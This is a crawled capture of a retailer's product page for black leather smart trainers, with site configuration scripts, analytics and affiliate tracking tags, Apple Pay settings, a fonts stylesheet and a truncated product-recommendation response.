window.Resources = {"I_AGREE":"I agree","CLOSE":"Close","NO_THANKS":"No thanks","BUTTON_COLLAPSED":"Button Collapsed","BUTTON_EXPANDED":"Button Expanded","SHOW":"show","MORE":"more","AND":"and","SHIP_QualifiesFor":"This shipment qualifies for","CC_LOAD_ERROR":"Couldn't load credit card","REG_ADDR_ERROR":"Couldn't load address","BONUS_PRODUCT":"Bonus Product","BONUS_PRODUCTS":"Bonus Product","SELECT_BONUS_PRODUCTS":"Select {0} Bonus Product(s)","SELECT_BONUS_PRODUCT":"Select","BONUS_PRODUCT_MAX":"You've selected the maximum number of bonus products. If you'd like to add any new bonus products, you'll need to remove one first.","BONUS_PRODUCT_TOOMANY":"You have selected too many bonus products. Please change the quantity.","SIMPLE_SEARCH":"What are you looking for?","SUBSCRIBE_EMAIL_DEFAULT":"Email address","CURRENCY_SYMBOL":"€","MISSINGVAL":"Please enter {0}","SERVER_ERROR":"Server connection failed","MISSING_LIB":"jQuery is undefined.","BAD_RESPONSE":"Bad response, Parser error","INVALID_PHONE":"Please specify a valid phone number, using 0-9 + ( ) only.","NAME_MAX_LENGTH":"Please enter no more than {0} characters","EXPRESS_INVALID_SHIP_COUNTRY":"Shipping is not available to this country","EXPRESS_INVALID_EMAIL":"Email Address provided is invalid","EXPRESS_INVALID_PHONE":"Phone Number provided is invalid","EXPRESS_INVALID_ADDRESS":"Invalid:","EXPRESS_INVALID_NAME":"Name","EXPRESS_INVALID_ADDRESSLINES":"Address lines","EXPRESS_INVALID_LOCALITY":"City","EXPRESS_INVALID_STATE":"State","EXPRESS_INVALID_POSTCODE":"Postcode","EXPRESS_INVALID_COUNTRY":"Country","INVALID_EMAIL":"The email address is invalid.","INVALID_PASSWORD":"Your password must be at least 8 characters in length, and contain at least: 1 number, 1 upper case letter, 1 lower case letter, 1 special character (!\"#$£€¢%&'()*+,-./:;<=>?@[]^_`{}|~).","INVALID_REQUIRED_FIELD":"This field is required.","INVALID_REQUIRED_FIELD_CVN":"A valid security code is required.","EXPIRE_DATE":"Please select an expiry date","EXPIRE_DATE_IN_PAST":"Expiry date cannot be in the past.","REMOVE":"Remove","QTY":"Quantity","EMPTY_IMG_ALT":"Remove","COMPARE_BUTTON_LABEL":"Compare items","COMPARE_CONFIRMATION":"This will remove the first product you selected to compare. Is that OK?","COMPARE_REMOVE_FAIL":"Unable to remove item from list","COMPARE_ADD_FAIL":"Unable to add item to list","ADD_TO_CART_FAIL":"Unable to add item '{0}' to cart","REGISTRY_SEARCH_ADVANCED_CLOSE":"Close Advanced Search","GIFT_CERT_INVALID":"Invalid gift voucher code","GIFT_CERT_BALANCE":"Your current gift voucher balance is","GIFT_CERT_AMOUNT_INVALID":"Gift vouchers can only be purchased with a minimum of €5 and maximum of €999","GIFT_CERT_MISSING":"Please enter a gift voucher code","GIFT_VOUCHER_AMOUNT_INVALID":"Gift vouchers can only be purchased with a minimum of £5 and maximum of £1000","INVALID_OWNER":"This appears to be a credit card number.  Please enter the name of the credit card owner.","COUPON_CODE_MISSING":"Please enter an offer code","COOKIES_DISABLED":"Your browser is not currently set to accept cookies. Please enable cookies or check if you have another program set to block cookies.","BML_AGREE_TO_TERMS":"You must agree to the terms and conditions","CHAR_LIMIT_MSG":"{0}/{1}","CONFIRM_DELETE":"Do you want to remove this {0}?","TITLE_GIFTREGISTRY":"gift registry","TITLE_ADDRESS":"address","TITLE_CREDITCARD":"credit card","SERVER_CONNECTION_ERROR":"Server connection failed","IN_STOCK_DATE":"Delayed delivery - ships around {0}","ITEM_STATUS_NOTAVAILABLE":"This item is currently not available.","INIFINITESCROLL":"Show all","STORE_NEAR_YOU":"What's available at a store near you","SELECT_STORE":"Select store","SELECTED_STORE":"Selected store","PREFERRED_STORE":"Preferred store","SET_PREFERRED_STORE":"Set preferred store","ENTER_ZIP":"Enter postcode","INVALID_ZIP":"Please enter a valid postcode","SEARCH":"Search","CHANGE_LOCATION":"Change location","CONTINUE_WITH_STORE":"Continue with preferred store","CONTINUE":"Continue","SEE_MORE":"See more stores","SEE_LESS":"See less stores","FORMAL_SHIRT_FINDER_NAV_DESCR":"See your perfect shirt","ARROW_STEP_1":"Choose your fit","ARROW_STEP_2":"Choose your collar","ARROW_STEP_3":"Choose your cuff","ARROW_STEP_4":"Choose your fabric","ARROW_STEP_5":"Step 5 Find your shirt","WAITING_WHEEL":5000,"MONOGRAM_TITLE":"Add your monogram (+{0})","ADD_MONOGRAM":"Add monogram","MONOGRAM_ADDED":"Monogram added","INITIAL_SIFFIX_ST":"st","INITIAL_SIFFIX_ND":"nd","INITIAL_SIFFIX_RD":"rd","INITIAL_SIFFIX_TH":"th","INITIAL_SIFFIX_ND_OPT":"nd (opt)","INITIAL_SIFFIX_RD_OPT":"rd (opt)","INITIAL_SIFFIX_TH_OPT":"th (opt)","INITIAL_PLACEHOLDER_LEFT":"Left","INITIAL_PLACEHOLDER_MIDDLE":"Middle","INITIAL_PLACEHOLDER_RIGHT":"Right","CS_INITIAL_PLACEHOLDER_1":"A","CS_INITIAL_PLACEHOLDER_2":"B","CS_INITIAL_PLACEHOLDER_3":"C","CS_FIT":"Fit","CS_COLLAR":"Collar","CS_SLEEVE":"Sleeve","NEXT_STEP":"Next","BACK_STEP":"Back","TIE_CUFF_MATCHER":"Complete this shirt","BILLING_GIFTCERT_DEFAULT_ERROR":"Please enter a valid gift voucher code.","UPDATE_CART_REFRESH_ITERVAL":2,"COOKIE_TIME_TO_LIVE":30,"ORDER_DETAILS_SHOW":"Show details","ORDER_DETAILS_HIDE":"Hide details","STYLE_TIPS_PROD_CAROUSEL_SPEED":5,"ENABLE_INVOICE_PAYMENT":false,"CURRENT_SITE_COUNTRY_CODE":"ie","REVIEWS_READ":"Read","REVIEWS_HIDE":"Hide","SIZE_SAVE_SUCCESS":"Size saved successfully","SIZE_UNIT":"inches","SIZE_SHORTHAND":"\"","MORE_FILTERS":"more filters","LESS_FILTERS":"less filters","MORE_DETAILS":"See more","LESS_DETAILS":"See less","QAS_ERROR":"Address look up is currently unavailable, please enter your full address manually.","QAS_START_TYPING":"Start typing an address...","QAS_SEARCH_AGAIN":"Search again","QAS_NO_MATCHING_ADDRESS":"No Matching Address","QAS_ENTER_MANUALLY":"Enter address manually","SKU_LABEL":"Product code:","PLAY_VIDEO":"Play video","PAUSE_VIDEO":"Pause video","BACK_TO_GALLERY":"Back to gallery","ADOBE_LAUNCH_EVENT_TRIGGER":"Triggered event","ADOBE_LAUNCH_EVENT_APPEND_INFO":"Appending the following information:","ADYEN_CC_VALIDATE":"Please enter a valid credit card information.","PAYMENT_METHOD_PayPal":"PayPal","PAYMENT_METHOD_DW_APPLE_PAY":"Apple Pay","PAYMENT_METHOD_googlepay":"Google Pay","PAYMENT_METHOD_twint":"Twint","PAYMENT_METHOD_visa":"Visa","PAYMENT_METHOD_mc":"Mastercard","PAYMENT_METHOD_maestro":"Maestro","PAYMENT_METHOD_amex":"Amex","PAYMENT_METHOD_star":"Star","PAYMENT_METHOD_accel":"Accel","PAYMENT_METHOD_pulse":"Pulse","PAYMENT_METHOD_cartebancaire":"Carte Bancaire","OTHER_TITLE":"Other","RATHERNOTSAY_TITLE":"Rather Not Say","CUSTOM_LEG_LENGTH":"Custom leg length","CUSTOM_LEG_LENGTH_TURNUPS":"turn ups","CUSTOM_SLEEVE_LENGTH":"Custom sleeve length","IN_STOCK":"In stock","QTY_IN_STOCK":"Only {0} in stock","PREORDER":"Pre-Order","QTY_PREORDER":"{0} item(s) are available for pre-order.","REMAIN_PREORDER":"The remaining items are available for pre-order.","BACKORDER":"Back Order","QTY_BACKORDER":"Back order {0} item(s)","REMAIN_BACKORDER":"Delayed delivery - We have {0} in stock. The rest will ship around {1}.","NOT_AVAILABLE":"This item is currently not available.","REMAIN_NOT_AVAILABLE":"Please adjust your quantity."};
window.Urls = {"appResources":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Resources-Load","pageInclude":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Page-Include","continueUrl":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Home-CurrentSourceCode/C2122254814","staticPath":"/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769818336568/","addGiftCert":"/eu/gift-cards/email","minicartGC":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/GiftCert-ShowMiniCart","addProduct":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Cart-AddProduct","minicart":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Cart-MiniAddProduct","cartShow":"/eu/cart","giftRegAdd":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Address-GetAddressDetails?addressID=","paymentsList":"https://www.charlestyrwhitt.com/eu/wallet","addressesList":"https://www.charlestyrwhitt.com/eu/addressbook","wishlistAddress":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Wishlist-SetShippingAddress","deleteAddress":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Address-Delete","getProductUrl":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Show","getBonusProducts":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetBonusProducts","addBonusProduct":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Cart-AddBonusProduct","getSetItem":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetSetItem","productDetail":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Detail","getAvailability":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetAvailability","removeImg":"/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw73b84302/images/interface/icon_remove.gif","searchsuggest":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Search-GetSuggestions?srcp=eurdefault","productNav":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Productnav","summaryRefreshURL":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-UpdateSummary","billingSubmit":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-Submit","billingSelectCC":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-SelectCreditCard","updateAddressDetails":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-UpdateAddressDetails","updateAddressDetailsBilling":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-UpdateAddressDetails","shippingMethodsJSON":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-GetApplicableShippingMethodsJSON","shippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-UpdateShippingMethodList","selectShippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-SelectShippingMethod","resetPaymentForms":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-ResetPaymentForms","compareShow":"/eu/compare","compareAdd":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Compare-AddProduct","compareRemove":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Compare-RemoveProduct","compareEmptyImage":"/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw6f714bc6/images/comparewidgetempty.png","giftCardCheckBalance":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-GetGiftCertificateBalance","redeemGiftCert":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-RedeemGiftCertificateJson","addCoupon":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Cart-AddCouponJson","storeLocatorPage":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-Find","storesInventory":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-Inventory","storesLookup":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-Lookup","setPreferredStore":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-SetPreferredStore","getPreferredStore":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-GetPreferredStore","setZipCode":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-SetZipCode","getZipCode":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-GetZipCode","billing":"/eu/billing","billingvouchers":"/eu/billing#vouchersadd","currencyConverter":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Currency-SetSessionCurrency","addEditAddress":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShippingMultiple-AddEditAddressJSON","cookieHint":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Page-Include?cid=cookie_hint","formalShirtsShow":"/eu/mens-shirts/formal/","getRefinementsHitCount":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/SearchFinder-GetRefinementsHitCount","addMonogram":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/ProductOptions-AddMonogram","checkPromotionAlert":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Promotion-CheckAlert","updateCart":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Cart-UpdateCartAjax","productTile":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-TieCufflinkHitTile","getDISImage":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetDISImage","showFriesDialog":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Fries-Show","billingChangeAddressFlag":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-UseAsBillingAddress","ajaxReloadBillingForm":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-AjaxReloadBillingForm","showOderDetails":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Order-ShowDetails","continueBilling":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-Continue","savedCardsContinue":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-SavedCardsContinue","storeFinder":"/eu/stores","homeShow":"/eu/home","guestReturn":"/eu/onlinereturns","continueInvoice":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-ContinueInvoice","continuePaypal":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-ContinuePaypal","continueIdeal":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-ContinueiDeal","newsletterLoadAddresForm":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Newsletter-LoadAddressForm?addressform=newsletter","addressLoadAddresForm":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Address-LoadAddressForm?addressform=account","billingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-LoadAddressForm?addressform=billing","shippingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-LoadAddressForm?addressform=shipping","checkSafePlace":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-CheckSafePlace","regenerateLabel":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Order-RegenerateLabel","generateMonogramSection":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Order-GenerateMonogramSection","welcomeMat":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Site-Welcome","adobeLaunchGetBasketProduct":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AdobeLaunch-ReturnBasketProduct","adobeLaunchGetOrderInfo":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AdobeLaunch-ReturnOrderInfo","adobeCampaignCSRFProtection":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AdobeCampaign-CSRFToken","adobeCampaignSignUp":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AdobeCampaign-Subscribe","hideFitSplash":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-HideFitSplash","findNearbyStores":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreDelivery-FindMetapackStores","adyenCreditCardEndpoint":"https://www.charlestyrwhitt.com/eu/orderconfirmation","getUpdatedProductPrices":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetUpdatedProductPrices","updateUserSelectedSite":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/FrontEndHelper-UpdateUserSelectedSite","expressOrderValidator":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/FrontEndHelper-ExpressOrderValidator","loadAddresses":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Address-LoadAddresses","loadOhWismo":"/eu/where-is-my-order-details"};
window.SitePreferences = {"LISTING_INFINITE_SCROLL":true,"AUTO_LOAD_MORE":true,"LISTING_REFINE_SORT":true,"LISTING_SEARCHSUGGEST_LEGACY":false,"STORE_PICKUP":false,"COOKIE_HINT":false,"MIN_NUM_CHARS_TO_SEARCH_SUGGEST":3,"NUM_OF_TERMS_IN_SEARCH_SUGGEST":5,"NUM_OF_PRODUCTS_IN_SEARCH_SUGGEST":5,"LOGIN_CHECK":false,"GLOBALE_FIXED_CURRENCIES":[],"EMAIL_VOUCHER_DATEFORMAT":"dd/mm/yy","ADOBE_LAUNCH_ENABLED":true,"ADOBE_LAUNCH_LOGGING_ENABLED":false,"GLOBAL_INTUITIVE_MAX_RESULTS":100,"GLOBAL_INTUITIVE_TIMEOUT":5000,"PLPPDP_SHOW_SPLASH_SCREEN":false,"PUDO_SHIPPING_METHOD_ID":"IE_PUDO","METAPACK_DEFAULT_STORES_RESULTS":"10","ADYEN_SF_ENABLED":true,"PAYMENT_METHOD_NAME_OVERRIDES":"{\n   \"scheme\" : \"Credit/Debit Card\",\n   \"directEbanking\" : \"Sofort\"\n}","HI_RES_TILE_WIDTH":350,"YEXT_STORESDATAAPI_URLEXTENSIONS":["&limit=50&offset=0","&limit=50&offset=50"]};
window.User = {"zip":null,"storeId":null};
window.CategorySettings = {"maxCompare":6};
window.SessionAttributes = {"initials":null};
window.ShowWelcomeMat = false;
}());
</script>
</div>
<div class="content__block col-100 mps-col-50 text-center mps-text-right d-inline-block">

<p data-url="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Site-Select"
id="change-country"
class="js-country-select-link js-accessibility-return m-ends-z country-select-link"
tabindex="0"
role="button"
data-tracking="welcome-mat-country-selection">
CHANGE COUNTRY &rsaquo;
</p>

</div>
</div>
</div>

</footer>
<!-- /footer -->











<script type="text/javascript">
utag_data = {"global":{"timestamp":"2026-01-31 07:54:57","site_language":"en_IE","campaign_site":"eurdefault","campaign_source":"EU DIRECT LOAD","sfcc_country":"EU","sfcc_currency":"EUR","sfcc_user_country":"United States","sfcc_user_usstate":"Ohio","sfcc_basket_uuid":"9f40f863176b1c94acd1675d42"},"page":{"responsive_design_type":"Desktop View","product_finding_method":"PLP Colour Swatch"},"user":{"location":"United States","is_anonymous":true,"is_authenticated":false,"is_registered":false,"sfcc_customer_id":"bcnOaYmngsJy9rsCf1UElaiSVX"},"products":[{"name":"Leather Smart Trainers - Black","id":"SHW0246BLK","sku":"SHW0246BLK","price_status":"Full Price","stock_status":"In stock","promotion_active":["N"],"coupon_active":["N"],"category":"shoes-sneakers-shoes","unit_price":"129.00"}]};
document.dispatchEvent(new Event('data_layer_ready'));
</script>








<script>pageContext = {"title":"Leather Smart Trainers - Black","type":"product","ns":"product","css":"productdetails","js":"productdetails"};</script>






<script src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769818336568/js/plugins.js"></script>

<script>
if (mediaQuery.matches) {
var script = document.createElement("script");
script.type = "text/javascript";
script.src = "/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769818336568/lib/select2.js";
$('body').append(script);
}
</script>
<script>
var meta = "Buy our Leather Smart Trainers - Black exclusively from Charles Tyrwhitt of Jermyn Street, London. Available for international delivery.";
var keywords = "Leather Smart Trainers - Black";
</script>


<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769818336568/js/app-productdetails.js"></script>








<script type="text/javascript">
if (typeof AdobeLaunchContext !== 'undefined' && AdobeLaunchContext && typeof utag_data !== 'undefined' && utag_data) {
AdobeLaunch.updatePageContext(AdobeLaunchContext, utag_data);
}
AdobeLaunch.fireEvent('pageBottom');
</script>







	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="951bb9a054a90a10ebe9b3db55" dwContentID="affiliate-script" -->
<!-- BEGIN CJ TAG EU --><script type="text/javascript">if (utag_data){  if (!window.cj) {    window.cj = {};  }  var gotItems = [];  var runningTotal = 0;  var taxTotal = 0;  if (utag_data.bag){    for (let i = 0; i < utag_data.bag.length; i++) {      gotItems[i] = {        unitPrice: utag_data.bag[i].unit_price_extax,        itemId: utag_data.bag[i].sku,        quantity: utag_data.bag[i].quantity,        discount: 0      }      taxTotal += (utag_data.bag[i].unit_price - utag_data.bag[i].unit_price_extax)*utag_data.bag[i].quantity;      runningTotal = runningTotal + Number((utag_data.bag[i].unit_price_extax ? utag_data.bag[i].unit_price_extax : utag_data.bag[i].unit_price)*utag_data.bag[i].quantity);    }  }  var dynamicActionId = '503774',    dynamicEnterpriseId = '1565073',    dynamicTagId = '458337738897';  cj.sitePage = {    enterpriseId: dynamicEnterpriseId,    pageType: utag_data.page.type,    userId: utag_data.user.sfcc_customer_id ? utag_data.user.sfcc_customer_id : 'guest',    emailHash: utag_data.user.customer_email_hash ? utag_data.user.customer_email_hash : null,    referringChannel: utag_data.campaign_source ? utag_data.campaign_source : null,    cartSubtotal: runningTotal.toFixed(2),    items: gotItems  };  if (utag_data.order && utag_data.page.name === 'Checkout-Confirmation') {    var coupon = '';    var discountAmount = utag_data.order.promotion_value_net ? utag_data.order.promotion_value_net : 0;    var orderLevelDiscountMultiplyer = utag_data.order.promotion_value ? (utag_data.order.promotion_value / utag_data.order.subtotal) + 1 : 1;    taxTotal /= orderLevelDiscountMultiplyer;    taxTotal = taxTotal.toFixed(2);    function getCookie(name) {      var re = new RegExp(name + "=([^;]+)");      var value = re.exec(document.cookie);      return (value != null) ? unescape(value[1]) : null;    }    if(utag_data.order.customer_type){      var customerType = '';      if(utag_data.order.customer_type == 'New'){        customerType = 'new'      }else if(utag_data.order.customer_type == 'Existing'){        customerType = 'return';      }    }    if (utag_data.order.promotion_type) {      coupon = utag_data.order.promotion_coupon[0];    } else {      coupon = 'none';    }    cj.order = {      enterpriseId: dynamicEnterpriseId,      pageType: 'conversionConfirmation',      userId: utag_data.user.sfcc_customer_id,      emailHash: utag_data.user.customer_email_hash,      orderId: utag_data.order.id,      actionTrackerId: dynamicActionId,      currency: utag_data.order.currency,      amount: runningTotal.toFixed(2),      taxAmount: taxTotal,      discount: discountAmount,      coupon: coupon,      cjeventOrder: getCookie('cje'),      customerStatus: customerType ? customerType : 'return',      items: gotItems,    };  }}</script>
</div> <!-- End content-asset -->























</div> <!-- /pt_product-details -->
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769818336568/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769818336568/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769818336568/internal/jscript/applepay.js" async="true"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769818336568/css/ct-fonts.css
body_size: 112467
content:
@font-face{font-family:Futura;font-display:fallback;font-weight:400;font-style:normal;src:url([data-uri])}@font-face{font-family:Futura;font-display:fallback;font-weight:500;font-style:normal;src:url([data-uri])}@font-face{font-family:Futura;font-display:fallback;font-weight:600;font-style:normal;src:url([data-uri])}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aawj-CTShirts-EU/New-Season?callback=CQuotient._callback1&_=1769846100613&_device=mac&userId=&cookieId=bcnOaYmngsJy9rsCf1UElaiSVX&emailId=&anchors=id%3A%3ASHW0246BLK%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-predictive-product-recommendation-slot&slotConfigId=new-season&slotConfigTemplate=slots%2Frecommendation%2Frecommendation_pdp.isml&ccver=1.03&realm=AAWJ&siteId=CTShirts-EU&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bcnOaYmngsJy9rsCf1UElaiSVX%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22SHW0246BLK%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-predictive-product-recommendation-slot%22%2C%22slotConfigId%22%3A%22new-season%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2Frecommendation_pdp.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-EU%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 716
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"New-Season":{"displayMessage":"New-Season","recs":[{"id":"SHW0246NAV","product_name":"Leather Smart Trainers - Navy","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw14fab7c7/hi-res/SHW0246NAV_PAIR.jpg","product_url":"https://www.ctshirts.com/eu/leather-smart-trainers---navy/SHW0246NAV.html"},{"id":"SHW0246DCL","product_name":"Leather Smart Trainers - Dark Chocolate","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1372d39d/hi-res/SHW0246DCL_PAIR.jpg","product_url":"https://www.ctshirts.com/eu/leather-smart-trainers---dark-chocolate/SHW0246DCL.html"},{"id":"SHW0246WBR","product_name":"Leather Smart Trainers - Walnut Brown","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw39180485/hi-res/SHW0246WBR_SIDE.jpg","product_url":"https://www.ctshirts.com/eu/leather-smart-trainers---walnut-brown/SHW0246WBR.html"},{"id":"SHW0262NAV","product_name":"Gum Sole Leather Smart Trainers - Navy","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw190f568f/hi-res/SHOES/CT/SHW0262NAV_TOP.jpg","product_url":"https://www.ctshirts.com/eu/gum-sole-leather-smart-trainers---navy/SHW0262NAV.html"},{"id":"SHW0246CHA","product_name":"Suede Cupsole Trainers - Charcoal 